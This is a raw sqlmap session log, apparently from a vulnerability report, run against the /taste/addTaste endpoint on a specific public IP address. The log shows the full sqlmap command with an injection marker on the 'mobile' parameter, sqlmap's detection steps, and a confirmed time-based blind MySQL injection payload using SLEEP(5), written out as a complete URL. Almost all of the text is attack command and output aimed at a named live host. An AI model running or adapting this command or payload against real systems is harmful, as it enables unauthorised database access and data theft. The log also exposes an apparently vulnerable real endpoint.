 CMD - sqlmap.py  --proxy=http://127.0.0.1:8080 -u "http://113.140.81.24:8088/taste/addTaste?mobile=7777*&company=111&userName=11111" --level 3
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[17:37:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('EBRIDGE_JSESSIONID=A9C059F20B5...3279DFD47B'). Do you want to
 use those [Y/n]
[17:37:28] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:37:49] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[17:37:59] [INFO] testing for SQL injection on URI parameter '#1*'
[17:37:59] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:37:59] [WARNING] time-based comparison requires larger statistical model, please wait............................ (done)
[17:47:26] [INFO] URI parameter '#1*' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (1) values? [Y/n]
[17:47:31] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://113.140.81.24:8088/taste/addTaste?mobile=7777' AND (SELECT 9600 FROM (SELECT(SLEEP(5)))vQdV) OR 'UKzq'='uSiA&c
ompany=111&userName=11111
---
[17:52:16] [INFO] the back-end DBMS is MySQL
[17:52:16] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent pote
ntial disruptions